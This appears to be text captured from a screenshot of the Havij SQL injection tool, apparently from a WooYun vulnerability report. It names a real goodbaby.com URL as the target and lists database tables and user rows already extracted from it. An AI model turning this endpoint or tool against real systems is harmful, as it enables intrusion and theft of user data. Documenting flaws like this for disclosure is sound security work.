 Havij
Target: http://my.goodbaby.com/ucenter/avatar.php?gbuid=1112949730
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
gb_block
gb_blog
gb_blogfield
gb_blogreply
gb_cache
gb_class
classid
classname
uid
dateline
gb_comment
gb_config
var
dateline uid classname classid
1227580968 3 1
1228705418 3597495 rrrrss 2
1228790593 2 2 3
1228898183 2 goodbaby 5
1229590591 3549954 6
1230534729 3678265 QQ 7
1230620889 3684990 aa 8
1230621680 3610420 JAVA 9
1230621716 3610420 QI 10
1230634951 3683961 babyli 11
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: dateline=1311383810
Data Found: uid=6065732
Data Found: classname=xxxx
Data Found: classid=12
www.wooyun.org